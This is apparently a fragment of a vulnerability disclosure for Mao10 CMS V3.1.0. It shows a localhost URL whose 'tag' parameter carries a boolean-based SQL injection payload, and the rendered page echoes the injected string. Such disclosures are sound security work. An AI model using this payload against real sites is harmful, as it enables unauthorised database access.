 127.0.0.1/index.php?m=article&c=index&a=tag&tag=保证%27)%20and%201=2--%201
Mao10 CMS 首页 商品 社区 文章 + 1 0
首页 / 文章 / 保证') and 1=2-- 1 添加分类 编辑分类 删除分类 写文章
Mao10 CMS
由 Mao10CMS V3.1.0 强力驱动